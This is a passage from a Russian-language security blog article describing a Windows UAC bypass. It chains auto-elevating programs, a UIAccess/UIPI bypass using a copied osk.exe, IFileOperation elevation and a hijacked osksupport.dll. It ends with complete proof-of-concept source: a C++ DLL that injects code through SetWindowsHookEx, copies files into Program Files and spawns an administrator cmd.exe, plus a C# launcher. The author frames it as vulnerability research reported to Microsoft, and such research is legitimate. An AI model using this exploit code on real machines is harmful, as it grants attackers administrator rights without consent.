17) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
18) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
Кроме того, если у вас установлен принтер, то с большой вероятностью в окошках, связанных с печатью, вы найдете много дополнительных способов вызвать окно выбора файла.
cliconfg.exe
1) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
2) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
compMgmtLauncher.exe
3) Меню «Действие», пункт «Экспортировать список…».
4) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
5) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
dcomcnfg.exe
6) В списке слева выбрать «Службы (локальные)», в контекстном меню выбрать пункт «Экспортировать список…».
eudcedit.exe
7) После старта, программа предложит выбрать код. Выбираем любой и нажимаем ОК; В меню «Файл» выбираем пункт «Связи шрифтов…», в появившемся окне отмечаем «Установить связь с выбранными шрифтами», это разблокирует кнопку «Сохранить как…».
eventvwr.exe
8) Меню «Действие», пункт «Открыть сохраненный журнал…».
9) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
10) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
netplwiz.exe
11) Выбрать вкладку «Дополнительно», в группе «Дополнительное управление пользователями» нажать кнопку «Дополнительно». Будет запущена оснастка lusrmgr.msc. Меню «Действие», пункт «Экспортировать список…».
odbcad32.exe
12) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
13) Кнопка «Справка», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
14) Выбрать вкладку «Трассировка», кнопка «Обор…»
15) Выбрать вкладку «Трассировка», кнопка «Выбор DLL…»
perfmon.exe
16) В списке слева выбрать группу «Отчеты», в ней «Особые», в контекстном меню выбрать пункт «Экспортировать список…».
17) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Просмотр HTML-кода», в появившемся окне Блокнота выбрать в меню «Файл», пункт «Открыть».
18) Меню «Справка», пункт «Вызов справки», в появившемся окне справки вызвать контекстное меню в рабочей области, выбрать «Печать», в появившемся окне «Найти принтер…», в окне поиска выбрать меню «Файл», пункт «Сохранить условия поиска».
Хоть мы и получили консоль администратора с правами администратора, но назвать это уязвимостью или эксплоитом сложно — нужны осознанные действия пользователя. Чтобы данную уязвимость считать практической, а не теоретической — нужно автоматизировать действия.
UIPI bypass
Автоматизация? Да легко! Берем AutoIt и быстро клепаем приложение, которое эмулирует нажатие клавиатуры.
- WIN-R, eventvwr, ENTER — запустили приложение;
- ALT-нажали-и-отпустили — фокус на главное меню;
- Вправо-Вниз-Вниз-ENTER — выбрали нужный пункт в меню;
- C:\windows\system32 ENTER — перешли в нужную папку;
- * ENTER — сбросили фильтр;
- SHIFT-TAB, SHIFT-TAB — окно фокуса на списке файлов;
- сmd — выбрали файл cmd.exe;
- App (Кнопка контекстного меню, обычно рядом с правым Ctrl и правыми Alt), вниз, вниз, ENTER — выбираем пункт «Открыть».
Прямо готовое описание для какой-нить атаки BadUSB-Keyboard типа Teensy или Rubber Ducky. Все отлично, но не работает. Вернее, работает, но не всегда — только если мы запускаем скрипт с правами администратора. Но если мы запускаем скрипт с правами администратора, то какой же это эксплоит?
Все оказывается довольно просто — Майкрософт использует технологию UIPI (User Interface Privilege Isolation). Если коротко, то многие интерфейсные взаимодействия блокируются, если Integrity Level (IL) инициатора ниже, чем у целевого приложения. Процессы с привилегиями администратора имеют High IL и выше, а приложение, запускаемое пользователем без поднятия привилегий, имеет Medium IL. Нельзя слать большинство сообщений, эмулировать мышь, клавиатуру.
Как же обойти UIPI? Майкрософт указывает, что есть еще один интересный параметр, который можно указать в манифесте — UIAccess. При выполнении ряда суровых условий приложение получит возможность взаимодействовать с интерфейсом других программ. Собственно, сами условия:
- UIAccess=«true» в манифесте.
- Программа должна быть подписана и сертификат подписи должен восприниматься компьютером как доверенный.
- Программа должна быть расположена в «безопасной» папке или глубже. Под безопасными папками понимаются папка C:\Windows (с некоторыми исключениями), C:\Program Files, C:\Program Files (x86).
Поиск файлов, которые уже подходят под эти условия, показывает, например, приложение C:\Windows\system32\osk.exe. Это приложение экранной клавиатуры — логично, что оно должно иметь доступ к интерфейсу программ и не требовать прав администратора, поскольку может быть запущено обычным пользователем. Посмотрев в Process Explorer на процесс, становится понятно, как оно работает. При UIAccess=«true» происходит еще одна автоматическая эскалация — поднимается IL приложения. Osk.exe стартует с High IL, но при этом без прав администратора. Довольно интересная ситуация.

Появляется идея попробовать скопировать Osk.exe куда-то, где он все еще будет считаться расположенным по «безопасному» пути. Тогда мы сможем контролировать это приложение, но все равно выполнять условия для обхода UIPI.
Я написал простой поисковик по директориям C:\Windows, C:\Program Files, C:\Program Files (x86), который бы искал места, куда можно копировать без прав администратора. На удивление, таких директорий нашлось немало. К сожалению, большая часть из них либо входит в исключения C:\Windows, либо является директориями, куда можно писать, но откуда нельзя запускать приложения. И все равно, нашлось две подходящих папки:
- C:\Windows\minidump
- C:\Program Files\Microsoft SQL Server\130\Shared\ErrorDumps
С одной стороны, это хорошо — есть что проверять, но с другой — все не так радужно.
Папка minidump появляется, если ОС падала в синий экран смерти. Если синие экраны обошли пользователя стороной, то и директории нет. Более того, в эту директорию изначально доступа нет. Нужно хотя бы один раз в нее зайти администратору и только после этого она становится доступной. В общем не наш вариант.
А вот вторая папка уже лучше — за исключением того, что она появляется при установке Microsoft Visual Studio (2017 в данном случае, у других студий будут другие числа вместо 130, например 120 у MSVS 2015).
Копируем osk.exe в папку C:\Program Files\Microsoft SQL Server\130\Shared\ErrorDumps. Смотрим таблицу импорта приложения. Среди библиотек в импорте я выбрал osksupport.dll — это библиотека, экспортирующая всего 2 функции, поэтому можно быстро сделать поддельную.

Собираем dll и копируем по тому же пути — будет dll-инъекция. Запускаем, проверяем — скопированный osk.exe запускается с High IL, код из dll исполняется.
Дописываем в dll автоматизацию клавиатурных нажатий (уже не AutoIt, а быстро все перекинутое на плюсовый код keybd_event). Убеждаемся, что все работает. Теперь у нас уже почти готов эксплоит. Надо провести чистый тест.
Подготавливается виртуальная машина, куда установлена только Visual Studio и пишется простая программа — она копирует osk.exe и библиотеку с полезной нагрузкой. Все отлично работает. Запускаем бинарный файл и спустя мгновение на экране творится магия автоматизации.
Вот это уже можно назвать эксплоитом — все-таки программа без участия пользователя обходит UAC. Пользователь, конечно, все это видит, но не беда — это мелочи.
Это была первая версия эксплоита — две эскалации (autoElevate и UIAccess), но пользователь видит, что происходит что-то не то.
Я отправился перечитывать Windows Internals Руссиновича в тех главах, где упоминается UIAccess и UIPI. Внезапно, русским по белому там было написано, что UIPI предотвращает использование SetWindowsHookEx. Но я как раз обошел UIPI, а значит мог использовать эту функцию — так стало еще лучше! Я смог провести инъекцию кода, вместо отправки клавиатурных нажатий. Вот и вторая версия эксплоита — те же эскалации, но теперь без заметных действий на экране. Почти сразу после запуска эксплоита запускалась привилегированная консоль.
Directory bypass
На этом этапе я написал письмо с описанием уязвимости, кодом эксплоита и пошаговым объяснением в Майкрософт. Реакция саппорта немного удивила — они спрашивали: «Получается, что для запуска вашего эксплоита нужны права администратора?». Попытка объяснить, что это не эскалация привилегий с пользователя до администратора, а обход UAC, успехом не увенчалась.
Последнее, что можно было улучшить — убрать требование директории, доступной на запись. Для начала я решил попробовать старый способ с WUSA.
Краткое описание копирования файлов с помощью WUSA
Wusa.exe — еще одно приложение с автоматическим поднятием уровня привилегий. Можно запустить это приложение, указав файл cab-архива и опцией /extract. WUSA распакует файл из архива по указанному пути. Cab-архив можно сделать с помощью стандартной утилиты makecab.
Сначала я попробовал «распаковать» произвольный файл в C:\windows\system32. Получил ошибку отказа в доступе. Логично, я давно читал, что вроде бы этот способ убрали. Но на всякий случай решил проверить с путем в Program Files. Утилита отработала, файл скопировался. Вот теперь запахло жареным — необходимость папки с правами на запись в Program Files постепенно пропадала.
Но от способа с WUSA я решил отказаться. В Windows 10 (10147) у приложения убрали опцию /extract. Тем не менее я не унывал. На примере WUSA я понял, что не всегда защита C:\Windows означает защиту C:\Program Files. Кроме WUSA был еще способ копировать файлы без запроса UAC — интерфейс IFileOperation.
IFileOperation
Процесс с Medium IL и запущенный из безопасного места (примерно те же, что и в UIAccess), может использовать интерфейс IFileOperation с автоматическим повышением прав.
Дальше было несложно. Я написал код, использующий этот метод (вот она, третья автоматическая эскалация), и он отлично отработал. Для надежности я взял чистую виртуальную машину с максимальным количеством установленных обновлений последней версии Windows 10 (RS2, 15063). Это было особенно важно, поскольку RS2 как раз исправлял часть обходов UAC. И вся моя цепочка прекрасно отработала на этой версии. Это и есть третья версия эксплоита, с 3 эскалациями, без каких-либо специальных требований.
Техническое описание
Работоспособность эксплоита тестировалась на Windows 8, Windows 8.1 и Windows 10 (RS2, 15063) — техника работает. С вероятностью в 99% будет работать и в младших версиях, начиная с Windows Vista, но потребуются правки (другое имя и таблица экспорта для dll на 2 и 3 шагах). Настройки UAC должны быть выставлены по-умолчанию, и пользователь, от которого происходит запуск инициирующей программы, должен входить в группу администраторов ПК.
Шаг 1. Программа запускается без запроса предоставления привилегий. IL программы Medium, что позволяет сделать инъекцию кода в процесс explorer.exe (например, через SetWindowsHookEx).
Шаг 2. Код, работающий в контексте explorer.exe, инициирует файловую операцию копирования через IFileOperation. Происходит первая автоматическая эскалация привилегий — explorer.exe считается доверенным процессом, поэтому ему позволяется копировать файлы в Program Files без запроса подтверждения UAC. В любую папку в Program Files копируется системный файл osk.exe, изначально расположенный C:\Windows\system32\osk.exe. Рядом копируется библиотека с полезной нагрузкой под именем osksupport.dll.
Шаг 3. Запускается только что скопированный osk.exe. Поскольку выполняются все требования для предоставления UIAccess, то файл имеет High IL — происходит вторая автоматическая эскалация привилегий (поднят только IL, но прав администратора все еще нет). Сразу после старта срабатывается Dll-инъекция и в контексте данного процесса исполняется код из osksupport.dll. Полезная нагрузка этой библиотеки ожидает старта привилегированного процесса, чтобы провести инъекцию кода в него.
Шаг 4. Запускается любой процесс, который автоматически поднимается в правах до администратора (например, многострадальный eventvwr.exe, это третья эскалация). В него происходит инъекция кода. В данный момент код будет исполняться с привилегиями администратора.
Proof of Concept
PoC состоит из двух частей — dll (написана на c++) и exe (написан на c#). Сначала необходимо собрать dll и подключить эту библиотеку как ресурс для кода приложения. Обязательно обратите внимание на комментарии в коде.
DLL
#include <stdio.h>
#include <Shobjidl.h>
#include <windows.h>
#pragma comment(lib, "Ole32.lib")
#pragma comment(lib, "shell32.lib")
void WINAPI InitializeOSKSupport() {}; // this function must be exported!
void WINAPI UninitializeOSKSupport() {}; // this function must be exported!
int WINAPI hook(int code, WPARAM wParam, LPARAM lParam) { return (CallNextHookEx(NULL, code, wParam, lParam)); };
HINSTANCE hinstance;
void CopyFile(LPCWSTR pszSrcItem, LPCWSTR pszNewName, LPCWSTR pszDest)
{
IFileOperation *pfo;
IShellItem *psiFrom = NULL;
IShellItem *psiTo = NULL;
HRESULT hr = CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
if (SUCCEEDED(hr))
{
OutputDebugString(L"[OSK_DLL_PWN] CoInitializeEx");
hr = CoCreateInstance(CLSID_FileOperation, NULL, CLSCTX_ALL, IID_PPV_ARGS(&pfo));
if (SUCCEEDED(hr))
{
OutputDebugString(L"[OSK_DLL_PWN] CoCreateInstance");
hr = pfo->SetOperationFlags(FOF_NOCONFIRMATION |
FOF_SILENT |
FOFX_SHOWELEVATIONPROMPT |
FOFX_NOCOPYHOOKS |
FOFX_REQUIREELEVATION |
FOF_NOERRORUI);
if (SUCCEEDED(hr))
{
OutputDebugString(L"[OSK_DLL_PWN] SetOperationFlags");
hr = SHCreateItemFromParsingName(pszSrcItem, NULL, IID_PPV_ARGS(&psiFrom));
if (SUCCEEDED(hr))
{
OutputDebugString(L"[OSK_DLL_PWN] SHCreateItemFromParsingName");
if (NULL != pszDest)
{
hr = SHCreateItemFromParsingName(pszDest, NULL, IID_PPV_ARGS(&psiTo));
}
if (SUCCEEDED(hr))
{
OutputDebugString(L"[OSK_DLL_PWN] SHCreateItemFromParsingName 2");
hr = pfo->CopyItem(psiFrom, psiTo, pszNewName, NULL);
}
}
if (SUCCEEDED(hr))
{
hr = pfo->PerformOperations();
WCHAR buff[100] = { 0 };
wsprintf(buff, L"[OSK_DLL_PWN] PerformOperations = %d %.8x", hr, hr);
OutputDebugString(buff);
}
}
pfo->Release();
}
CoUninitialize();
}
}
DWORD WINAPI explorerThread(LPVOID)
{
CopyFile(L"C:\\windows\\system32\\osk.exe", L"osk.exe", L"C:\\Program Files\\Windows Media Player");
WCHAR pathDll[1000] = { 0 };
GetModuleFileName(hinstance, pathDll, 1000);
OutputDebugString(pathDll);
CopyFile(pathDll, L"osksupport.dll", L"C:\\Program Files\\Windows Media Player");
return 0;
}
void Payload()
{
OutputDebugString(L"[OSK_DLL_PWN] Payload!");
WCHAR pathApp[1000] = { 0 };
GetModuleFileName(NULL, pathApp, 1000);
OutputDebugString(pathApp);
wcsupr(pathApp);
if (wcsstr(pathApp, L"OSK.EXE"))
{
OutputDebugString(L"[OSK_DLL_PWN] Inside osk.exe");
HOOKPROC addr = (HOOKPROC)GetProcAddress(hinstance, "hook");
SetWindowsHookEx(WH_CALLWNDPROC, addr, hinstance, 0);
Sleep(5000);
TerminateProcess(GetCurrentProcess(), 0);
}
if (wcsstr(pathApp, L"UACBYPASS.EXE")) // here must be name of exe-part
{
OutputDebugString(L"[OSK_DLL_PWN] Inside uacbypass.exe");
HOOKPROC addr = (HOOKPROC)GetProcAddress(hinstance, "hook");
SetWindowsHookEx(WH_CALLWNDPROC, addr, hinstance, 0);
}
if (wcsstr(pathApp, L"MMC.EXE"))
{
OutputDebugString(L"[OSK_DLL_PWN] Inside mmc.exe");
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
WCHAR path[100] = L"C:\\windows\\system32\\cmd.exe";
if (!CreateProcess(NULL, path, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi))
{
OutputDebugString(L"[OSK_DLL_PWN] Spawn cmd failed");
}
TerminateProcess(GetCurrentProcess(), 0);
}
if (wcsstr(pathApp, L"EXPLORER.EXE"))
{
OutputDebugString(L"[OSK_DLL_PWN] Inside explorer.exe");
DWORD dw= 0;
CreateThread(NULL, NULL, explorerThread, NULL, 0, &dw);
}
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
hinstance = hModule;
Payload();
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
EXE
using System;
using System.Diagnostics;
using System.IO;
using System.Runtime.InteropServices;
using System.Threading;
using UACBypass.Properties;
namespace UACBypass
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("Extract payload-dll");
File.WriteAllBytes("Payload.dll", Resources.oskDllPwn); // dll resource here
Console.WriteLine("Exec payload-dll");
LoadLibrary("Payload.dll");
Console.WriteLine("Wait for apply 5s...");
Thread.Sleep(5000);
Console.WriteLine("Start elevator");
Process.Start("C:\\Program Files\\Windows Media Player\\osk.exe");
Thread.Sleep(500);
Console.WriteLine("Start target app");
Process.Start(@"C:\Windows\system32\eventvwr.exe");
}
[DllImport("kernel32", SetLastError = true, CharSet = CharSet.Ansi)]
static extern IntPtr LoadLibrary([MarshalAs(UnmanagedType.LPStr)]string lpFileName);
}
}
Готовый к эксплуатации бинарный файл не выкладывается осознанно. Не менее осознанно исходные коды не выкладываются на гитхаб.
Я бы хотел обратить особое внимание читателей, на тот факт, что эта статья описывает не уязвимость в каких-то приложениях. Osk.exe и eventvwr.exe здесь только для примера, я мог бы взять другую пару из примерно 150 вариантов (5 вариантов для osk × 30 вариантов для eventvwr). Мне кажется, что сам механизм поднятия привилегий и UAC «поломатые». А что думаете вы?
Другие статьи блога
→ Отчёт Центра мониторинга информационной безопасности за I квартал 2017 года
Мои крутые коллеги в реальном времени следят за атаками и сразу же их предотвращают.
→ Жизнь без SDL. Зима 2017
Пока разработчики повсеместно не используют SDL у меня всегда будет работа.